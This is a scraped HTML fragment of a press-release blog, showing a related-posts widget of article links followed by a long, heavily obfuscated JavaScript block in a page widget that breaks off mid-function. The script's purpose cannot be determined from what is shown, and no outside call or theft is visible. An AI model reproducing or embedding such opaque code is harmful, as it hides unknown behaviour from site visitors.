<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxtqwunHFa03VWlfbWVBuMzKJjvPbNLJoBOxeKM5nR4D_UWjT5aasd8YRTFkHOc8rtrMTYw3daOQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tytvCWShJcR9K4WzSLuZ8C4Ljm4uz1E-qwwFpDuzpSbMCP6Jp3Jyg16zrOWxjdqZEQqcEbujeXlQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return 